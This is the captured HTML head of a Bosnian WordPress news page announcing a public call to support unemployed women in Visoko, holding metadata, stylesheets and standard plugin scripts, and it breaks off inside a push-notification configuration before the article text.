

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/
body_size: 452307
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko - Women in Adria</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Objavljen je javni poziv za podršku nezaposlenim ženama s podučja grada Visoko. Poziv je dio projekta „Visoko – Brend poduzetništva“." />
	<link rel="canonical" href="https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko - Women in Adria" />
	<meta property="og:description" content="Objavljen je javni poziv za podršku nezaposlenim ženama s podučja grada Visoko. Poziv je dio projekta „Visoko – Brend poduzetništva“." />
	<meta property="og:url" content="https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-09-27T15:00:00+00:00" />
	<meta property="article:modified_time" content="2022-12-28T21:10:40+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/","url":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/","name":"Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko - Women in Adria","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg","datePublished":"2022-09-27T15:00:00+00:00","dateModified":"2022-12-28T21:10:40+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Objavljen je javni poziv za podršku nezaposlenim ženama s podučja grada Visoko. Poziv je dio projekta „Visoko – Brend poduzetništva“.","breadcrumb":{"@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg","width":1200,"height":513},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko novosti o komentarima" href="https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/3216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=3216' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
